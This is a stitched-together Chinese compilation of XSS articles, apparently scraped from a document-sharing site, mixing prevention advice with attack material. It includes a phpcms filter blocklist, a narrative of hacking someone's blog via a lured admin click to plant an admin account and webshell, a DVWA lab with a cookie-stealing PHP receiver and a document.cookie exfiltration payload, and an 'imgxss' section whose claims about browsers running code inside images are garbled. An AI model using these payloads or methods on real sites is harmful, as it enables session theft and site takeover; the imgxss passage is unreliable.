利用XSS - 注入标记属性

防止xss攻击方法

防止xss攻击方法

防止XSS(跨站脚本攻击)攻击的方法有以下几种:

1. 输入过滤和验证:对输入的数据进行严格的过滤和验证,去除可疑的脚本代码,只允许合法的数据输入。

2. 输出编码:在将用户输入的数据输出到网页上时,使用适当的编码方式,将所有特殊字符转换为其对应的HTML实体,这样可以防止嵌入恶意脚本。

3. HTTP头的设置:通过设置HTTP头中的Content-Security-Policy字段,可以限制页面中允许加载和执行的资源,从而防止XSS攻击。

4. 使用专门的XSS过滤器:很多编程语言和框架都提供了专门的XSS过滤器,可以自动过滤和处理用户输入的数据,避免XSS攻击的发生。

5. 使用HttpOnly标志:在设置Cookie时,将HttpOnly标志设置为true,这样可以防止XSS攻击者通过脚本获取到用户的Cookie信息。

总的来说,防止XSS攻击需要综合使用多种方法,包括输入过滤、输出编码、HTTP头设置、使用专门的XSS过滤器和设置HttpOnly标志等。

此外,定期对网站进行安全性检查和漏洞扫描也是必要的。

XSS构造技巧



XSS构造技巧-全方位绕过XSS-Filter——本文由Qug于2016/12/6编辑Tip:本文主要说明XSS的代码构造,如果对XSS的概念方面还不懂得话,建议先去学一下XSS的基本原理。

什么是XSS-Filter呢,其实说白了就是一种安全过滤机制,是一段构造好的函数。

他会对我们用户的输入进行检测,按照事先设定的白名单或者黑名单对提交数据进行拦截,转义和过滤等处理。

我在虚拟机中搭建了php环境,安装了phpcms,先看看它里面用的XSS过滤代码吧。

文件名字是global.func.php,然后全文搜索XSS就会找到如下类。

/*** xss过滤函数** @param $string* @return string*/function remove_xss($string) {$string = preg_replace('/[\x00-\x08\x0B\x0C\x0E-\x1F\x7F]+/S', '', $string);$parm1 = Array('javascript', 'vbscript', 'expression', 'applet', 'meta', 'xml', 'blink', 'link', 'script', 'embed', 'object', 'iframe', 'frame', 'frameset', 'ilayer', 'layer', 'bgsound', 'title', 'base');$parm2 = Array('onabort', 'onactivate', 'onafterprint', 'onafterupdate', 'onbeforeactivate', 'onbeforecopy', 'onbeforecut', 'onbeforedeactivate', 'onbeforeeditfocus', 'onbeforepaste', 'onbeforeprint', 'onbeforeunload', 'onbeforeupdate', 'onblur', 'onbounce', 'oncellchange', 'onchange', 'onclick', 'oncontextmenu', 'oncontrolselect', 'oncopy', 'oncut', 'ondataavailable', 'ondatasetchanged', 'ondatasetcomplete', 'ondblclick', 'ondeactivate', 'ondrag', 'ondragend', 'ondragenter', 'ondragleave', 'ondragover', 'ondragstart', 'ondrop', 'onerror', 'onerrorupdate', 'onfilterchange', 'onfinish', 'onfocus', 'onfocusin', 'onfocusout', 'onhelp', 'onkeydown', 'onkeypress', 'onkeyup', 'onlayoutcomplete', 'onload', 'onlosecapture', 'onmousedown', 'onmouseenter', 'onmouseleave', 'onmousemove', 'onmouseout', 'onmouseover', 'onmouseup', 'onmousewheel', 'onmove', 'onmoveend', 'onmovestart', 'onpaste', 'onpropertychange', 'onreadystatechange', 'onreset', 'onresize', 'onresizeend', 'onresizestart', 'onrowenter', 'onrowexit', 'onrowsdelete', 'onrowsinserted', 'onscroll', 'onselect', 'onselectionchange', 'onselectstart', 'onstart', 'onstop', 'onsubmit', 'onunload');$parm = array_merge($parm1, $parm2);for ($i = 0; $i < sizeof($parm); $i++) {$pattern = '/';for ($j = 0; $j < strlen($parm[$i]); $j++) {if ($j > 0) {$pattern .= '(';$pattern .= '(&#[x|X]0([9][a][b]);?)?';$pattern .= '|(�([9][10][13]);?)?';$pattern .= ')?';}$pattern .= $parm[$i][$j];}$pattern .= '/i';$string = preg_replace($pattern, ' ', $string);}return $string;}开头的filter_xss函数只要使用时调用就可以了。



常见的xss入侵方法例子

常见的xss⼊侵⽅法例⼦⽐较常见的就是使⽤xss。

百度等⼤⽹站也曾经爆过xss漏洞。

这⾥举⼀个例⼦吧,这个例⼦只是改了⾸页,不过拿到了后台权限之后拿到shell就可以搞定数据库了。

因为某些原因我们想⿊掉某个⼈的blog,该blog系统的源码我们可以从⽹上获取到,在简单审核⼀些代码之后我们没有发现明显的SQL 注射之类的漏洞,但是发现了⼏个⾮常有意思的xss漏洞,该漏洞同样是反射型的xss,但是因为程序的原因可以使得exploit url变形得⾮常隐蔽。

由于程序开源,我们通过本地搭建该环境可以轻松构造出可以加管理员,可以在后台写shell的⼩型exploit,并且将exploit通过远程的⽅式隐藏在前⾯的exploit url⾥。

通过分析该程序发现在评论回复时只有登录才可以回复,⽽⽬标经常性回复别⼈的评论,所以我们发表了⼀个评论并且将exploit url写在⾥⾯,通过⼀些⼿段诱使⽬标会访问该url。

在等待⼏个⼩时之后,我们看到该评论已经被管理员回复,那么我们的exploit也应该是被顺利执⾏了。

上后台⽤定义好的账户登录,很顺利,shell也已经存在。

OK,最后就是涂⾸页:) 对于这部分没有什么特别好说的,因为所有的数据和逻辑都是公开的,但是⾮常重要的⼀点依然是我们的场景。

在某些应⽤程序⾥,因为前台的交互⽐较多,发⽣xss的点是前台,⼤部分⽤户的操作也都是前台发⽣的,但是这部分的权限⾮常没有意义,我们往往需要特定⽬标先访问后台,然后从后台访问我们的xss点才能获取相应的权限。

这部分的攻击就变得⽐较困难了,⽽上⾯的攻击⾥,由于⽬标肯定会先访问后台然后访问该xss点,所以xss变得有趣多了。

再加点xss的介绍: XSS⼜叫CSS (Cross Site Script) ,跨站脚本攻击。

它指的是恶意攻击者往Web页⾯⾥插⼊恶意html代码,当⽤户浏览该页之时,嵌⼊其中Web⾥⾯的html代码会被执⾏,从⽽达到恶意攻击⽤户的特殊⽬的。

DVWA——XSS(跨站脚本攻击)

DVWA——XSS(跨站脚本攻击)XSS概念:XSS攻击全称跨站脚本攻击,XSS是⼀种经常出现在web应⽤中的计算机安全漏洞,它允许恶意web⽤户将代码植⼊到提供给其它⽤户使⽤的页⾯中。

⽐如这些代码包括HTML代码和客户端脚本。

XSS有三种:反射型XSS:只是简单地把⽤户输⼊的数据反射给浏览器,简单来说,⿊客往往需要⽤户诱使⽤户点击⼀个恶意链接,才能攻击成功。

存储型XSS:将⽤户输⼊的数据存储在服务器端。

DOM XSS:通过修改页⾯的DOM节点形成的XSS。

(可能是存储型也可能使反射型)反射型XSS:Low级:<?php// Is there any input?if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {// Feedback for end userecho '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';}>我们可以看到,代码直接引⽤了name参数,并没有任何的过滤与检查,存在明显的XSS漏洞。

所以我们构造payload语句:<script>alert(/111/)</script>,可以看到直接就执⾏了我们的js代码。

在www⽬录下创建⼀个cookie.php⽂件,内容如下:<?php$cookie=$_GET['cookie'];//将get请求参数存储到cookie变量中file_put_contents('cookie.txt',$cookie);//把偷取的⽤户cookie写到cookie.txt⽂件中>编写js代码将页⾯的cookie发送到cookie.php中:<script>document.location='http://127.0.0.1/cookie.php/?cookie='+document.cookie;</script>#后⾯的参数要进⾏URL编码,页⾯发⽣跳转后,我们发现在WWW⽬录下多了个 cookie⽂件,打开发现成功拿到了cookie。

18.xss

18.xss1.XSS 介绍及分类2.XSS 漏洞挖掘及绕过3.XSS cookie 盗取4.CSRF 漏洞讲解什么样的存在xss漏洞:企业站 //企业站管理员半年的不上线⼀次,所有效率低bcqpzjp测xss最好是测管理员经常上线的地⽅.以及发邮件进⾏访问上线登录后台触发漏洞打xss⽬的之⼀时获取管理员的cookie或者账号密码,1.XSS 介绍及分类也简称夸张 OWASP 评为第2漏洞把xss代码打到后台进⾏cookie盗取,盗取后欺骗管理员⾝份登录后台什么是跨站脚本是⼀种经常出现在web应⽤程序中的计算机安全漏洞,是由于web应⽤程序对⽤户的输⼊过滤不严⽽产⽣的。

攻击者利⽤⽹站漏洞把恶意的脚本代码注⼊到⽹页中,当其他⽤户浏览这些⽹页时,就会执⾏其中的恶意代码,对受害⽤户可能采⽤cookie资料窃取,会话劫持,钓鱼欺骗等攻击⼿段做渗透⽤的多的:cookie盗取 ,钓鱼seo⿊帽: js代码快照劫持页⾯挑战,蜘蛛劫持,钓鱼.⿊帽⼀般使⽤⽅法://⽹站根⽬录,⾸页head头标签⾥的scriot代码IIS的global.asa全站劫持跨站脚本实例 //⼀般这个代码⽤来测试判断是否存在xss实例解析:⽹页⾯插⼊⼀段script代码并通过alert消息框弹框的⽅式显⽰()⾥的内容新建⼀个html 放⼊上⾯代码,点击打开,成功运⾏XSS危害:⽹络钓鱼,包括盗取各类的⽤户账号窃取⽤户cookie窃取⽤户浏览请回话强制弹出⼴告页⾯、刷流量⽹页挂马提升⽤户权限,进⼀步渗透⽹站传播跨站脚本蠕⾍等Xss分类反射型XSSDOM型xss存储型XSS反射型XSS靶场环境 8056 反射型在url当中构造的,没有写到数据库的都属于反射型1.找到⽹站查找框⾥2.<script>alert("xss")</script> //植⼊代码3.出现弹框,审查元素判断存储型XSS存储型xss⽐反射型跨站脚本更具威胁性,并且可能影响到web服务器的⾃⾝安全。

XSS漏洞修复方案

XSS漏洞修复方案

XSS(跨站脚本攻击)是一种常见的网络安全漏洞,攻击者通过注入恶意脚本,使用户在浏览器中执行攻击者的代码。

为了修复XSS漏洞而采取的一些有效的措施包括:

3. 设置Cookie的HttpOnly属性:将Cookie的HttpOnly属性设置为true可以防止XSS攻击者通过JavaScript访问Cookie。

这样一来,即使攻击者成功注入恶意脚本,也无法通过获取Cookie信息进行进一步的攻击。

5. 预防DOM(文档对象模型)操作的XSS攻击:在网页中,DOM是表示文档结构的对象模型,攻击者可以通过恶意脚本对DOM进行修改,从而实现XSS攻击。

为了预防这种攻击,开发者应该避免使用eval(函数,使用textContent代替innerHTML,并对通过用户输入操作DOM的代码进行严格的输入验证和输出编码。

6. 使用Web应用防火墙(WAF):WAF是一种位于Web应用和客户端之间的防火墙设备,可以检测和阻止恶意脚本的执行。

开发者可以将WAF 配置为检测和阻止XSS攻击,并及时更新WAF的规则。

7. 及时更新和修补:XSS漏洞通常是由于软件的错误或未及时修补的漏洞造成的。

开发者应及时更新和修补操作系统、Web服务器、数据库和应用程序的补丁,以减少攻击者利用已知漏洞进行XSS攻击的机会。

总结起来,修复XSS漏洞的关键在于合理验证和过滤输入数据、对输出内容进行编码、加强服务器和应用程序的安全性、及时更新和修补软件漏洞,并提高用户的安全意识。

只有综合采取这些措施,才能有效地修复XSS漏洞,保护网站和用户的安全。

xss使用方法

xss使用方法

XSS(跨站脚本攻击)是一种常见的网络攻击手段,攻击者通过在网页中注入恶意脚本,来获取用户的敏感信息,如cookie等。

以下是一些XSS攻击的常见使用方法:

1. 反射型XSS:反射型XSS是指攻击者将恶意脚本注入到网页中,当用户访问该网页时,浏览器会执行恶意脚本并将用户的敏感信息发送给攻击者。

攻击者可以通过构造恶意链接,诱导用户点击,从而获取用户的敏感信息。

2. 存储型XSS:存储型XSS是指攻击者在网页中注入恶意脚本,并将恶意脚本存储在数据库或文件中。

当其他用户访问该网页时,浏览器会执行恶意脚本并将用户的敏感信息发送给攻击者。

攻击者可以在网页中留下恶意代码,或者通过社交工程等方式诱导用户访问恶意网页。

3. DOM型XSS:DOM型XSS是指攻击者通过修改网页的DOM(文档对象模型)结构,来注入恶意脚本。

当用户访问该网页时,浏览器会执行恶意脚本并将用户的敏感信息发送给攻击者。

攻击者可以通过构造特定的URL参数或利用第三方脚本注入等方式,来触发DOM型XSS攻击。

为了防范XSS攻击,开发人员应该对所有用户输入进行验证和过滤,避免将用户输入直接嵌入到网页中。

同时,开发人员还应该使用内容安全策略(CSP)

等安全机制来限制网页中的脚本执行。

对于用户来说,应该避免点击来历不明的链接或下载来历不明的文件,以免遭受XSS攻击。

imgxss利用方法

imgxss利用方法摘要:1.imgxss简介与原理2.imgxss的利用方法3.实战案例演示4.注意事项与防范措施正文:imgxss是一种基于图片的跨站脚本攻击(XSS)技术,它通过将恶意代码嵌入到图片中,欺骗浏览器执行恶意代码,从而实现对用户的攻击。

本文将详细介绍imgxss的利用方法、实战案例以及防范措施。

一、imgxss简介与原理imgxss攻击利用了浏览器对图片的解析漏洞,当用户访问带有恶意代码的图片时,浏览器会解析图片中的HTML标签,从而执行恶意代码。

imgxss与传统的XSS攻击相比,具有更难被发现和防范的特点。

二、imgxss的利用方法1.制作恶意图片:首先,你需要制作一个包含恶意代码的图片,可以使用一些在线工具将代码嵌入到图片中。

2.修改图片URL:将恶意图片的URL替换为目标网站的图片URL,或者将恶意图片上传到目标网站的服务器。

3.利用漏洞:在目标网站的某个地方插入恶意图片的URL,当用户访问该页面时,浏览器会自动加载并解析恶意图片中的HTML代码。

4.执行恶意代码:一旦浏览器解析到恶意代码,就会执行该代码,从而实现对用户的攻击。

三、实战案例演示以下是一个简单的imgxss实战案例:假设我们有一个恶意代码:`<script>alert("XSS攻击")</script>`我们将这个代码嵌入到一张图片中,并将其URL替换为目标网站的图片URL。

然后,在目标网站的某个地方插入该图片的URL。

当用户访问这个页面时,浏览器会加载并解析图片中的恶意代码,最终弹出警告框,显示“XSS攻击”。

四、注意事项与防范措施1.注意检查图片:在接收或上传图片时,务必对图片进行安全检查,避免恶意代码嵌入。

2.启用内容安全策略:针对imgxss攻击,可以启用浏览器的内容安全策略(CSP),限制浏览器加载外部资源。

3.过滤特殊字符:对用户输入进行过滤和编码,避免恶意代码注入。

SQL注入和XSS攻击的原理

SQL注⼊和XSS攻击的原理8.4 Web跨站脚本攻击8.4.1 跨站脚本攻击的原理(1)跨站脚本在英⽂中称为Cross-Site Scripting,缩写为CSS。

但是,由于层叠样式表 (Cascading Style Sheets)的缩写也为CSS,为不与其混淆,特将跨站脚本缩写为XSS。

跨站脚本,顾名思义,就是恶意攻击者利⽤⽹站漏洞往Web页⾯⾥插⼊恶意代码,⼀般需要以下⼏个条件:客户端访问的⽹站是⼀个有漏洞的⽹站,但是他没有意识到;在这个⽹站中通过⼀些⼿段放⼊⼀段可以执⾏的代码,吸引客户执⾏(通过⿏标点击等);客户点击后,代码执⾏,可以达到攻击⽬的。

XSS属于被动式的攻击。

为了让读者了解XSS,⾸先我们举⼀个简单的例⼦。

有⼀个应⽤,负责进⾏书本查询,代码如下:query.jsp1 <%@ page language="java" import="java.util.*"2 pageEncoding="gb2312"%>3欢迎查询书本4 <form action="queryResult.jsp" method="post">5请您输⼊书本的信息:<BR>6 <input name="book" type="text" size="50">7 <input type="submit" value="查询">8 </form>运⾏结果如下:运⾏query.jsp,输⼊正常数据,如"Java":提交,显⽰的结果是:结果没有问题。

但是该程序有漏洞。

⽐如,客户输⼊"<I><FONT SIZE=7>Java</FONT></I>":查询显⽰的结果为:该问题是⽹站对输⼊的内容没有进⾏任何标记检查造成的。

xss过滤规则

xss过滤规则跨站脚本攻击(Cross-Site Scripting,XSS)是一种常见的安全漏洞,攻击者通过注入恶意脚本代码到网页中,达到在用户浏览器中执行恶意代码的目的。

为了防范XSS攻击,通常会采用一些过滤规则来清理和转义用户输入的内容,以确保在展示在网页上时不会执行恶意代码。

以下是一些常见的XSS过滤规则和策略:1.输入验证:对用户输入的内容进行验证,确保只允许合法和预期的输入。

这可以通过正则表达式或其他验证机制来实现。

2.输出编码:在将用户输入展示在网页上之前,对其进行HTML编码或JavaScript编码,将特殊字符转换为相应的HTML实体或JavaScript转义字符。

这有助于防止恶意脚本的执行。

3.白名单过滤:使用白名单机制,只允许特定的HTML标签和属性。

这种方式可以有效减少攻击面,只允许合法的标签和属性通过过滤。

4.内容安全策略(Content Security Policy,CSP):使用CSP可以定义哪些资源允许加载到页面中,包括脚本、样式、图片等。

合理配置CSP可以帮助减轻XSS攻击的影响。

5.禁用不安全的JavaScript特性:禁用不安全的JavaScript特性,例如eval()函数、innerHTML属性等,因为它们容易受到XSS攻击的影响。

6.过滤用户上传的内容:如果网站允许用户上传内容,确保对用户上传的文件和数据进行严格的过滤和验证,以防止恶意代码的注入。

7.定期更新:定期更新和审查过滤规则,以适应新的安全威胁和攻击手法。

保持对最新漏洞和防御技术的了解是很重要的。

以上是一些常见的XSS过滤规则和防御策略,实际应用时需要根据具体情况和开发框架进行调整和实施。

安全性应当是一个系统设计和开发的重要考虑因素,而不仅仅是在应用程序上层做过滤。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

利用XSS - 注入标记属性

在我们的文章“ 开拓XSS -注射到直接HTML ”我们开始通过识别响应的句法背景下,探讨

在各种情况下利用XSS的概念。在这篇文章中,我们证明注入到各种标签的属性时,修改

你输入的一些方法。

通过适当地修改您的输入,可以帮助确保包含在有效载荷中的JavaScript执行按预期。

该示例使用一个版本的“Mutillidae”从OWASP的残破的Web应用程序项目采取的。了解如

何下载,安装和使用这个项目。所使用的页面是XSS文档视图页面; 您可以从控制台的安全

漏洞访问该页面。

标签属性

假设输入字符串良性(ASDFGHJKL)在应用程序中的每个入口点后,返回的页面包含以下

内容:

<标记属性=“ ASDFGHJKL ”NAME =“榜样”值=“1”>

手艺的XSS攻击的一个明显的方法是终止包围属性值的双引号,关闭属性标签,然后使用

JavaScript的引入,一些手段,如脚本标签。例如:

“>